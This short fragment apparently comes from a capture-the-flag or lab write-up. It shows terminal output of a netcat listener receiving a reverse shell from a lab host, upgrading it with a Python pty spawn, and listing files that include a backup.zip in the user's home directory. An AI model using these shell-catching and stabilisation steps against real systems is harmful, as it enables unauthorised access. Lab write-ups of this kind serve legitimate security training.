 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.179:64810
Connected!
id
uid=1000(webster) gid=1000(webster) groups=1000(webster)
python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
python3 -c 'import pty; pty.spawn("/bin/bash")'
webster@webserver:/$ ls
ls
bin   home            lib32       media  root  sys  vmlinuz
boot  initrd.img      lib64       mnt    run   tmp  vmlinuz.old
dev   initrd.img.old  libx32      opt    sbin  usr
etc   lib             lost+found  proc   srv   var
webster@webserver:/$ ls ~
ls ~
backup.zip
webster@webserver:/$